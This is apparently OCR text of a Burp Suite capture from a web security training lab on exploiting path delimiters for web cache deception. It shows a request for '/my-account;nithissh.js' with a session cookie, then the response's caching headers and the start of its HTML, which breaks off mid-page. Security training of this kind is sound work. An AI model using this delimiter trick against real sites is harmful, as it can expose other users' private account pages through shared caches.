 Request
Pretty Raw Hex \n
1 GET /my-account;nithissh.js HTTP/2
2 Host: 0a7b0009049032958061d5c1001c003b.web-security-academy.net
3 Cookie: session=pBhwJ17VxiBWHffFNkGfW5rF3mjRHPXs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>